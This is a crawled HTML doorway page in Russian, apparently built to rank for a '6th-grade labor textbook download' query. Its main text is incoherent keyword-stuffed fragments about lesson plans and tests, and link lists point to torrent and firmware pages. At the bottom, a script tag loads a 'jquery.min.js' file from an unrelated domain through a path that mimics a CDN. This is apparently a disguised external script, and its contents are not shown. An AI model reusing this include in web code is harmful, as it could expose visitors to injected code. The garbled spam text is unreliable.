

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://beihobaidu.svenandersson.se/hyr-skachat-uchebnik-po-trudu-6-klass.html
body_size: 2286
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать учебник по труду 6 класс - beihobaidu.svenandersson.se</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">beihobaidu.svenandersson.se</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать учебник по труду 6 класс</h2>
                            </header>
                            <p>Проверочные материалы по всеобщей истории за 8 класс: Новая история - Алебастрова А.А. План-конспект урока по истории (6 класс) на тему: План - конспект урока по теме Владимиро. План-конспект урока по русскому языку (2 класс) на тему: Русский язык Школа России 2 класс. Уважаемые коллеги! Если к аттестации на категорию Вам не хватает публикаций, приглашаем. Похожие запросы: суммативки 2 класс математика казахстан скачать краткосрочный план. cкачать: Презентация на тему Терроризм в современном мире. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="hyr-brezhnev-dokumentalnyy-film-smotret-onlayn.html">Брежнев документальный фильм смотреть онлайн</a></li>
                                <li><a href="hyr-ekadashi-raspisanie-2015.html">Экадаши расписание 2015</a></li>
                                <li><a href="hyr-band-odessa-albom-skachat-torrent.html">Band odessa альбом скачать торрент</a></li>
                                <li><a href="hyr-raspisanie-elektrichki-primorochka.html">Расписание электрички приморочка</a></li>
                                <li><a href="hyr-kak-dolzhen-byt-pravilno-sostavlen-trudovoy-dogovor.html">Как должен быть правильно составлен трудовой договор</a></li>
                                <li><a href="hyr-igry-boeviki-torrent.html">Игры боевики торрент</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Всемирная история 8 класс скачать бесплатно.</li>
<li>План-конспект урока по истории (6 класс) на тему: План.</li>
<li>План-конспект урока по русскому языку (2 класс) на тему.</li>
<li>РусОбр - Всероссийский журнал Инновационные технологии.</li>
<li>код скпп казахстан.</li>
<li>Презентация на тему Терроризм в современном мире.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hyr-instrukciya-po-proshivke-scx-3200.html">Инструкция по прошивке scx 3200</a></li>
                                            <li><a href="hyr-proshivka-dlya-nokia-x6-00-8gb.html">Прошивка для nokia x6 00 8gb</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hyr-stanislav-koncevich-audioknigi-stalker.html">Станислав концевич аудиокниги сталкер</a></li>
                                            <li><a href="hyr-film-snega-kilimandzharo-skachat-torrent.html">Фильм снега килиманджаро скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hyr-bloody-v5-drayvera-skachat.html">Bloody v5 драйвера скачать</a></li>
                                            <li><a href="hyr-maski-teatralnye-prezentaciya.html">Маски театральные презентация</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hyr-kartinki-svg-torrent.html">Картинки svg торрент</a></li>
                                            <li><a href="hyr-android-tv.html">Андроид тв</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
